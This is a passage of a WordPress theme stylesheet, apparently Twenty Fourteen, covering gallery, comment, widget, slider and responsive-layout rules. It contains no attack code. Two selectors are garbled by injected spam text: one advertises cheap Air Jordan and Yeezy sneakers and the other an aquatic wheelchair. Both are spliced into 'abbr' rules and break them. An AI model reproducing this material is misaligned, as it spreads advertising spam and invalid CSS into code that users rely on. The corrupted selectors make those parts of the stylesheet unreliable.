      - 4px);max-width:calc(14.28% - 4px);}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}.gallery-item:hover .gallery-caption{opacity:1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none;}.format-aside .entry-content,.format-aside .entry-summary,.format-quote .entry-content,.format-quote .entry-summary,.format-link .entry-content,.format-link .entry-summary{padding-top:0;}.site-content .format-link .entry-title,.site-content .format-aside .entry-title,.site-content .format-quote .entry-title{display:none;}.nav-links{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;border-top:1px solid rgba(0,0,0,0.1);hyphens:auto;word-wrap:break-word;}.post-navigation,.image-navigation{margin:24px auto 48px;max-width:474px;padding:0 10px;}.post-navigation a,.image-navigation .previous-image,.image-navigation .next-image{border-bottom:1px solid rgba(0,0,0,0.1);padding:11px 0 12px;width:100%;}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px;font-weight:900;line-height:2;text-transform:uppercase;}.post-navigation a,.image-navigation a{color:#2b2b2b;display:block;font-size:14px;font-weight:700;line-height:1.7142857142;text-transform:none;}.post-navigation a:hover,.image-navigation a:hover{color:#41a62a;}.paging-navigation{border-top:5px solid #000;margin:48px 0;}.paging-navigation .loop-pagination{margin-top:-5px;text-align:center;}.paging-navigation .page-numbers{border-top:5px solid transparent;display:inline-block;font-size:14px;font-weight:900;margin-right:1px;padding:7px 16px;text-transform:uppercase;}.paging-navigation a{color:#2b2b2b;}.paging-navigation .page-numbers.current{border-top:5px solid #24890d;}.paging-navigation a:hover{border-top:5px solid #41a62a;color:#2b2b2b;}.attachment .content-sidebar,.attachment .post-thumbnail{display:none;}.attachment .entry-content{padding-top:0;}.attachment footer.entry-meta{text-transform:none;}.entry-attachment .attachment{margin-bottom:24px;}.archive-header,.page-header{margin:24px auto;max-width:474px;}.archive-title,.page-title{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.taxonomy-description,.author-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px;}.taxonomy-description p,.author-description p{margin-bottom:18px;}.taxonomy-description p:last-child,.author-description p:last-child{margin-bottom:0;}.taxonomy-description a,.author-description a{text-decoration:underline;}.taxonomy-description a:hover,.author-description a:hover{text-decoration:none;}.contributor{border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:48px 10px;}.contributor:first-of-type{padding-top:24px;}.contributor-info{margin:0 auto;max-width:474px;}.contributor-avatar{border:1px solid rgba(0,0,0,0.1);float:left;margin:0 30px 20px 0;padding:2px;}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0;}.contributor-bio a{text-decoration:underline;}.contributor-bio a:hover{text-decoration:none;}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px;}.contributor-posts-link:before{content:"\f443";}.error404 .page-content{padding-top:0;}.error404 .page-content .search-form{margin-bottom:24px;}.full-width .hentry{max-width:100%;}.singular .site-content .hentry.has-post-thumbnail{margin-top:-48px;}.comments-area{margin:48px auto;max-width:474px;padding:0 10px;}.comment-reply-title,.comments-title{font:900 16px/1.5 Lato,sans-serif;margin:0;text-transform:uppercase;}.comment-list{list-style:none;margin:0 0 48px 0;}.comment-author{font-size:14px;line-height:1.7142857142;}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase;}.comment-list .reply{margin-top:24px;}.comment-author .fn{font-weight:900;}.comment-author a{color:#2b2b2b;}.comment-list .trackback a,.comment-list .pingback a,.comment-metadata a{color:#767676;}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#41a62a;}.comment-list article,.comment-list .pingback,.comment-list .trackback{border-top:1px solid rgba(0,0,0,0.1);margin-bottom:24px;padding-top:24px;}.comment-list > li:first-child > article,.comment-list > .pingback:first-child,.comment-list > .trackback:first-child{border-top:0;}.comment-author{position:relative;}.comment-author .avatar{border:1px solid rgba(0,0,0,0.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px;}.bypostauthor > article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px;}.says{display:none;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px;}.comment-edit-link{margin-left:10px;}.comment-edit-link:before{content:"\f411";}.comment-reply-link:before,.comment-reply-login:before{content:"\f412";margin-right:2px;}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.comment-content ul,.comment-content ol{margin:0 0 24px 22px;}.comment-content li > ul,.comment-content li > ol{margin-bottom:0;}.comment-content >:last-child{margin-bottom:0;}.comment-list .children{list-style:none;margin-left:15px;}.comment-respond{margin-bottom:24px;padding:0;}.comment .comment-respond{margin-top:24px;}.comment-respond h3{margin-top:0;margin-bottom:24px;}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#767676;}.comment-notes,.comment-awaiting-moderation,.logged-in-as{font-size:14px;line-height:1.7142857142;}.no-comments{font-size:16px;font-weight:900;line-height:1.5;margin-top:24px;text-transform:uppercase;}.comment-form
      label{display:block;}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%;}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5;}.required{color:#c0392b;}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px;}.comment-reply-title small a:hover{color:#41a62a;}.comment-reply-title small a:before{content:"\f405";font-size:32px;}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase;}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block;}.comment-navigation .nav-previous a{margin-right:10px;}#comment-nav-above{margin-top:36px;margin-bottom:0;}#secondary{background-color:#000;border-top:1px solid #000;border-bottom:1px solid rgba(255,255,255,0.2);clear:both;color:rgba(255,255,255,0.7);margin-top:-1px;padding:0 10px;position:relative;z-index:2;}.site-description{display:none;font-size:12px;font-weight:400;line-height:1.5;}.primary-sidebar{padding-top:48px;}.secondary-navigation + .primary-sidebar{padding-top:0;}.content-sidebar{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#767676;padding:48px 10px 0;}.widget{font-size:14px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:1.2857142857;margin-bottom:48px;width:100%;word-wrap:break-word;}.widget a{color:#fff;}.widget a:hover{color:#41a62a;}.widget h1,.widget h2,.widget h3,.widget h4,.widget h5,.widget h6{margin:24px 0 12px;}.widget h1{font-size:22px;line-height:1.0909090909;}.widget h2{font-size:20px;line-height:1.2;}.widget h3{font-size:18px;line-height:1.3333333333;}.widget h4{font-size:16px;line-height:1.5;}.widget h5{font-size:14px;line-height:1.7142857142;}.widget h6{font-size:12px;line-height:2;}.widget address{margin-bottom:18px;}.widget abbrCheap Air Jordan 4 Authentic Yeezy Boost 350 750 950100{border-color:rgba(255,255,255,0.7);}.widget mark,.widget ins{color:#000;}.widget pre,.widget fieldset{border-color:rgba(255,255,255,0.2);}.widget code,.widget kbd,.widget tt,.widget var,.widget samp,.widget pre{font-size:12px;line-height:1.5;}.widget blockquote{color:rgba(255,255,255,0.7);font-size:18px;line-height:1.5;margin-bottom:18px;}.widget blockquote cite{color:#fff;font-size:14px;line-height:1.2857142857;}.widget dl,.widget dd{margin-bottom:18px;}.widget ul,.widget ol{list-style:none;margin:0;}.widget li > ol,.widget li > ul{margin-left:10px;}.widget table,.widget th,.widget td{border-color:rgba(255,255,255,0.2);}.widget table{margin-bottom:18px;}.widget del{color:rgba(255,255,255,0.4);}.widget hr{background-color:rgba(255,255,255,0.2);}.widget p{margin-bottom:18px;}.widget-area .widget input,.widget-area .widget textarea{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.2);color:#fff;font-size:16px;padding:1px 2px 2px 4px;}.widget-area .widget input:focus,.widget-area .widget textarea:focus{border-color:rgba(255,255,255,0.3);}.widget button,.widget .button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{background-color:#24890d;border:0;font-size:12px;padding:5px 15px 4px;}.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus{background-color:#41a62a;}.widget input[type="button"]:active,.widget input[type="reset"]:active,.widget input[type="submit"]:active{background-color:#55d737;}.widget .wp-caption{color:rgba(255,255,255,0.7);margin-bottom:18px;}.widget .widget-title{font-size:14px;font-weight:700;line-height:1.7142857142;margin:0 0 24px 0;text-transform:uppercase;}.widget-title,.widget-title a{color:#fff;}.widget-title a:hover{color:#41a62a;}.widget_calendar table{line-height:2;margin:0;}.widget_calendar caption{color:#fff;font-weight:700;line-height:1.7142857142;margin-bottom:18px;text-align:left;text-transform:uppercase;}.widget_calendar thead th{background-color:rgba(255,255,255,0.1);}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block;}.widget_calendar tbody a:hover{background-color:#41a62a;}.widget_calendar tbody a:hover{color:#fff;}.widget_calendar #prev{padding-left:5px;}.widget_calendar #next{padding-right:5px;text-align:right;}.widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:18px;padding:0;}.widget_twentyfourteen_ephemera .hentry{margin:0;max-width:100%;}.widget_twentyfourteen_ephemera .entry-title,.widget_twentyfourteen_ephemera .entry-meta,.widget_twentyfourteen_ephemera .wp-caption-text,.widget_twentyfourteen_ephemera .post-format-archive-link,.widget_twentyfourteen_ephemera .entry-content table{font-size:12px;line-height:1.5;}.widget_twentyfourteen_ephemera .entry-title{display:inline;font-weight:400;}.widget_twentyfourteen_ephemera .entry-meta{margin-bottom:18px;}.widget_twentyfourteen_ephemera .entry-meta a{color:rgba(255,255,255,0.7);}.widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.widget_twentyfourteen_ephemera .entry-content ul,.widget_twentyfourteen_ephemera .entry-content ol{margin:0 0 18px 20px;}.widget_twentyfourteen_ephemera .entry-content ul{list-style:disc;}.widget_twentyfourteen_ephemera .entry-content ol{list-style:decimal;}.widget_twentyfourteen_ephemera .entry-content li > ul,.widget_twentyfourteen_ephemera .entry-content li > ol{margin:0 0 0 20px;}.widget_twentyfourteen_ephemera .entry-content th,.widget_twentyfourteen_ephemera .entry-content td{padding:6px;}.widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase;}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li,.widget_text li{border-top:1px solid rgba(255,255,255,0.2);padding:8px 0 9px;}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child,.widget_text li{border-top:0;}.widget_categories li ul,.widget_nav_menu li ul,.widget_pages li ul{border-top:1px solid rgba(255,255,255,0.2);margin-top:9px;}.widget_categories li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:last-child,.widget_text li li:last-child{padding-bottom:0;}.widget_recent_entries .post-date{display:block;}.rsswidget img{margin-top:-4px;}.rssSummary{margin:9px 0;}.rss-date{display:block;}.widget_rss li{margin-bottom:18px;}.widget_rss li:last-child{margin-bottom:0;}.widget_text > div >:last-child{margin-bottom:0;}.widget_text ul,.widget_text ol{margin:0 0 12px 10px;}.widget_text li > ul,.widget_text li > ol{margin-bottom:0;}.widget_text ul{list-style:disc
      inside;}.widget_text ol{list-style:decimal inside;}.content-sidebar .widget a{color:#24890d;}.content-sidebar .widget a:hover{color:#41a62a;}.content-sidebar .widget pre{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget mark,.content-sidebar .widget ins{color:#2b2b2b;}.content-sidebar .widget abbrCheap Aquatrek Aquatic Wheelchair Full Sized Aq350Wc 350Lbs{border-color:#2b2b2b;}.content-sidebar .widget fieldset{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget blockquote{color:#767676;}.content-sidebar .widget blockquote cite{color:#2b2b2b;}.content-sidebar .widget li > ol,.content-sidebar .widget li > ul{margin-left:18px;}.content-sidebar .widget table,.content-sidebar .widget th,.content-sidebar .widget td{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget del{color:#767676;}.content-sidebar .widget hr{background-color:rgba(0,0,0,0.1);}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,0.1);color:#2b2b2b;}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,0.3);}.content-sidebar .widget input[type="button"],.content-sidebar .widget input[type="reset"],.content-sidebar .widget input[type="submit"]{background-color:#24890d;border:0;color:#fff;}.content-sidebar .widget input[type="button"]:hover,.content-sidebar .widget input[type="button"]:focus,.content-sidebar .widget input[type="reset"]:hover,.content-sidebar .widget input[type="reset"]:focus,.content-sidebar .widget input[type="submit"]:hover,.content-sidebar .widget input[type="submit"]:focus{background-color:#41a62a;}.content-sidebar .widget input[type="button"]:active,.content-sidebar .widget input[type="reset"]:active,.content-sidebar .widget input[type="submit"]:active{background-color:#55d737;}.content-sidebar .widget .wp-caption{color:#767676;}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase;}.content-sidebar .widget .widget-title a{color:#2b2b2b;}.content-sidebar .widget .widget-title a:hover{color:#41a62a;}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_pages li,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li ul,.content-sidebar .widget_text li ul{border-color:rgba(0,0,0,0.1);}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900;}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,0.02);}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title{line-height:1.2857142857;padding-top:1px;}.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px;}.content-sidebar .widget_twentyfourteen_ephemera .video.widget-title:before{content:"\f104";}.content-sidebar .widget_twentyfourteen_ephemera .audio.widget-title:before{content:"\f109";}.content-sidebar .widget_twentyfourteen_ephemera .image.widget-title:before{content:"\f473";}.content-sidebar .widget_twentyfourteen_ephemera .gallery.widget-title:before{content:"\f103";}.content-sidebar .widget_twentyfourteen_ephemera .aside.widget-title:before{content:"\f101";}.content-sidebar .widget_twentyfourteen_ephemera .quote.widget-title:before{content:"\f106";}.content-sidebar .widget_twentyfourteen_ephemera .link.widget-title:before{content:"\f107";}.content-sidebar .widget_twentyfourteen_ephemera > ol > li{border-bottom:1px solid rgba(0,0,0,0.1);}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta{color:#ccc;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a{color:#767676;}.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover{color:#41a62a;}.content-sidebar.widget_twentyfourteen_ephemera blockquote cite{font-size:13px;line-height:1.3846153846;}.content-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link{font-weight:900;}#supplementary{padding:0 10px;}.site-footer,.site-info,.site-info a{color:rgba(255,255,255,0.7);}.site-footer{background-color:#000;font-size:12px;position:relative;z-index:3;}.footer-sidebar{padding-top:48px;}.site-info{padding:15px 10px;}#supplementary + .site-info{border-top:1px solid rgba(255,255,255,0.2);}.site-info a:hover{color:#41a62a;}.featured-content{background:#000 url(images/pattern-dark.svg) repeat fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%;}.featured-content-inner{overflow:hidden;}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%;}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:transparent;}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden;}.featured-content .post-thumbnail img{left:0;position:absolute;top:0;}.featured-content .entry-header{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px;}.featured-content a{color:#fff;}.featured-content a:hover{color:#41a62a;}.featured-content .entry-meta{color:#fff;font-size:11px;font-weight:700;line-height:1.0909090909;margin-bottom:12px;}.featured-content .cat-links{font-weight:700;}.featured-content .entry-title{font-size:18px;font-weight:300;line-height:1.3333333333;margin:0;text-transform:uppercase;}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative;}.slider .featured-content .post-thumbnail{padding-top:55.49132947%;}.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0 0;position:relative;width:100%;z-index:3;}.slider-control-paging li{float:left;margin:2px 4px 2px 0;}.slider-control-paging li:last-child{margin-right:0;}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px;}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px;}.slider-control-paging a:hover:before{background-color:#41a62a;}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d;}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3;}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%;}.slider-direction-nav
      li:last-child{border-width:2px 0 0 1px;}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px;}.slider-direction-nav a:hover{background-color:#24890d;}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px;}.slider-direction-nav .slider-next:before{content:"\f429";}.slider-direction-nav .slider-disabled{display:none;}.site-main .widecolumn{padding-top:72px;width:auto;}.site-main .mu_register,.widecolumn > h2,.widecolumn > form{margin:0 auto 48px;max-width:474px;padding:0 30px;}.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:90%;}.site-main .mu_register input[type="submit"],.widecolumn #submit{font-size:inherit;width:auto;}@-ms-viewport{width:device-width;}@viewport{width:device-width;}@media screen and (max-width:800px){body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:8px;}.site-header .customize-partial-edit-shortcut button{top:10px;}}@media screen and (max-width:400px){.list-view .site-content .post-thumbnail{background:none;width:auto;z-index:2;}.list-view .site-content .post-thumbnail img{float:left;margin:0 10px 3px 0;width:84px;}.list-view .site-content .entry-header{background-color:transparent;padding:0;}.list-view .content-area{padding:0 10px;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin:0;min-height:60px;padding:12px 0 9px;}.list-view .site-content .cat-links,.list-view .site-content .type-post .entry-content,.list-view .site-content .type-page .entry-content,.list-view .site-content .type-post .entry-summary,.list-view .site-content .type-page .entry-summary,.list-view .site-content footer.entry-meta{display:none;}.list-view .site-content .entry-title{clear:none;font-size:15px;font-weight:900;line-height:1.2;margin-bottom:6px;text-transform:none;}.list-view .site-content .format-aside .entry-title,.list-view .site-content .format-link .entry-title,.list-view .site-content .format-quote .entry-title{display:block;}.list-view .site-content .entry-meta{background-color:transparent;clear:none;margin:0;text-transform:none;}.archive-header,.page-header{border-bottom:1px solid rgba(0,0,0,0.1);margin:24px auto 0;padding-bottom:24px;}.error404 .page-header{border-bottom:0;margin:0 auto 24px;padding:0 10px;}}@media screen and (max-width:320px){.site-header .customize-partial-edit-shortcut button{left:-32px;}body.customize-partial-edit-shortcuts-shown .site-header .site-title{padding-left:28px;}}@media screen and (min-width:401px){a.post-thumbnail:hover img{opacity:0.85;}.full-size-link:before,.parent-post-link:before,.site-content span + .byline:before,.site-content span + .comments-link:before,.site-content span + .edit-link:before,.site-content span + .entry-date:before{content:"";}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content .entry-meta > span{margin-right:10px;}.site-content .format-video .post-format a:before{content:"\f104";}.site-content .format-audio .post-format a:before{content:"\f109";}.site-content .format-image .post-format a:before{content:"\f473";}.site-content .format-quote .post-format a:before{content:"\f106";margin-right:2px;}.site-content .format-gallery .post-format a:before{content:"\f103";margin-right:4px;}.site-content .format-aside .post-format a:before{content:"\f101";margin-right:2px;}.site-content .format-link .post-format a:before{content:"\f107";position:relative;top:1px;}.site-content .featured-post:before{content:"\f308";margin-right:3px;position:relative;top:1px;}.site-content .entry-date a:before,.attachment .site-content span.entry-date:before{content:"\f303";margin-right:1px;position:relative;top:1px;}.site-content .byline a:before{content:"\f304";}.site-content .comments-link a:before{content:"\f300";margin-right:2px;}.entry-content .edit-link a:before,.entry-meta .edit-link a:before{content:"\f411";}.site-content .full-size-link a:before{content:"\f402";margin-right:1px;}.site-content .parent-post-link a:before{content:"\f301";}.list-view .site-content .hentry{border-top:1px solid rgba(0,0,0,0.1);padding-top:48px;}.list-view .site-content .hentry:first-of-type,.list-view .site-content .hentry.has-post-thumbnail{border-top:0;padding-top:0;}.archive-header,.page-header{margin:0 auto 60px;padding:0 10px;}.error404 .page-header{margin-bottom:24px;}}@media screen and (min-width:594px){.site-content .entry-header{padding-right:30px;padding-left:30px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}}@media screen and (min-width:673px){.header-main{padding:0 30px;}.search-toggle{margin-right:18px;}.search-box .search-field{width:50%;}.content-area{float:left;width:100%;}.site-content{margin-right:33.33333333%;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.full-width .site-content{margin-right:0;}.full-width .site-content .has-post-thumbnail .entry-header,.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-48px;}#secondary,#supplementary{padding:0 30px;}.content-sidebar{border:0;float:right;margin-left:-33.33333333%;padding:48px 30px 24px;position:relative;width:33.33333333%;}.grid .featured-content .hentry{float:left;width:50%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:both;}.grid .featured-content .entry-header{border-color:#000;border-style:solid;border-width:12px 10px;height:96px;padding:0;}.slider .featured-content .entry-title{font-size:22px;line-height:1.0909090909;}.slider .featured-content .entry-header{min-height:inherit;padding:24px 30px 48px;position:absolute;left:0;bottom:0;width:50%;z-index:3;}.slider-control-paging{background:transparent;margin-top:-48px;padding-left:20px;width:50%;}.slider-direction-nav{clear:none;float:right;margin-top:-48px;width:98px;}.slider-direction-nav li{border:0;padding:0 1px 0 0;}.slider-direction-nav li:last-child{padding:0 0 0 1px;}.slider-direction-nav a{height:48px;}.slider-direction-nav a:before{line-height:48px;}.site-info{padding:15px 30px;}}@media screen and (min-width:783px){.site-title{max-width:-webkit-calc(100% - 48px);max-width:calc(100% - 48px);}.header-main{padding-right:0;}.search-toggle{margin-right:0;}.masthead-fixed .site-header{position:fixed;top:0;}.admin-bar.masthead-fixed
      .site-header{top:32px;}.masthead-fixed .site-main{margin-top:48px;}.site-navigation li .current_page_item > a,.site-navigation li .current_page_ancestor > a,.site-navigation li .current-menu-item > a,.site-navigation li .current-menu-ancestor > a{color:#fff;}.primary-navigation{float:right;font-size:11px;margin:0 1px 0 -12px;padding:0;text-transform:uppercase;}.primary-navigation .menu-toggle{display:none;padding:0;}.primary-navigation .nav-menu{border-bottom:0;display:block;}.primary-navigation.toggled-on{border-bottom:0;margin:0;padding:0;}.primary-navigation li{border:0;display:inline-block;height:48px;line-height:48px;position:relative;}.primary-navigation a{display:inline-block;padding:0 12px;white-space:nowrap;}.primary-navigation ul ul{background-color:#24890d;float:left;margin:0;position:absolute;top:48px;left:-999em;z-index:99999;}.primary-navigation li li{border:0;display:block;height:auto;line-height:1.0909090909;}.primary-navigation ul ul ul{left:-999em;top:0;}.primary-navigation ul ul a{padding:18px 12px;white-space:normal;width:176px;}.primary-navigation li:hover > a,.primary-navigation li.focus > a{background-color:#24890d;color:#fff;}.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus > a{background-color:#41a62a;}.primary-navigation ul li:hover > ul,.primary-navigation ul li.focus > ul{left:auto;}.primary-navigation ul ul li:hover > ul,.primary-navigation ul ul li.focus > ul{left:100%;}.primary-navigation .menu-item-has-children > a,.primary-navigation .page_item_has_children > a{padding-right:26px;}.primary-navigation .menu-item-has-children > a:after,.primary-navigation .page_item_has_children > a:after{-webkit-font-smoothing:antialiased;content:"\f502";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:12px;top:22px;vertical-align:text-bottom;}.primary-navigation li .menu-item-has-children > a,.primary-navigation li .page_item_has_children > a{padding-right:20px;width:168px;}.primary-navigation .menu-item-has-children li.menu-item-has-children > a:after,.primary-navigation .menu-item-has-children li.page_item_has_children > a:after,.primary-navigation .page_item_has_children li.menu-item-has-children > a:after,.primary-navigation .page_item_has_children li.page_item_has_children > a:after{content:"\f501";right:8px;top:20px;}}@media screen and (min-width:810px){.attachment .entry-attachment .attachment{margin-right:-168px;margin-left:-168px;max-width:810px;}.attachment .site-content .attachment img{display:block;margin:0 auto;}.contributor-avatar{margin-left:-168px;}.contributor-summary{float:left;}.full-width .site-content blockquote.alignleft,.full-width .site-content blockquote.alignright{width:-webkit-calc(50% + 130px);width:calc(50% + 130px);}.full-width .site-content blockquote.alignleft,.full-width .site-content img.size-full.alignleft,.full-width .site-content img.size-large.alignleft,.full-width .site-content img.size-medium.alignleft,.full-width .site-content .wp-caption.alignleft{margin-left:-168px;}.full-width .site-content .alignleft{clear:left;}.full-width .site-content blockquote.alignright,.full-width .site-content img.size-full.alignright,.full-width .site-content img.size-large.alignright,.full-width .site-content img.size-medium.alignright,.full-width .site-content .wp-caption.alignright{margin-right:-168px;}.full-width .site-content .alignright{clear:right;}}@media screen and (min-width:846px){.content-area,.content-sidebar{padding-top:72px;}.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.comment-list .trackback,.comment-list .pingback,.comment-list article{margin-bottom:36px;padding-top:36px;}.comment-author .avatar{height:34px;top:2px;width:34px;}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:50px;}.comment-list .children{margin-left:20px;}.full-width .site-content .hentry.has-post-thumbnail:first-child{margin-top:-72px;}.featured-content{margin-bottom:0;}}@media screen and (min-width:1008px){.search-box-wrapper{padding-left:182px;}.main-content{float:left;}.site-content{margin-right:29.04761904%;margin-left:182px;}.site-content .entry-header{margin-top:0;}.site-content .has-post-thumbnail .entry-header{margin-top:0;}.content-sidebar{margin-left:-29.04761904%;width:29.04761904%;}.site:before{background-color:#000;content:"";display:block;height:100%;min-height:100%;position:absolute;top:0;left:0;width:182px;z-index:2;}#secondary{background-color:transparent;border:0;clear:none;float:left;margin:0 0 0 -100%;min-height:100vh;width:122px;}.primary-sidebar{padding-top:0;}.site-description{display:block;margin:0 0 18px;}.site-description:empty{margin:0;}.secondary-navigation{font-size:11px;margin:0 -30px 48px;width:182px;}.secondary-navigation li{border-top:1px solid rgba(255,255,255,0.2);position:relative;}.secondary-navigation a{padding:10px 30px;}.secondary-navigation ul 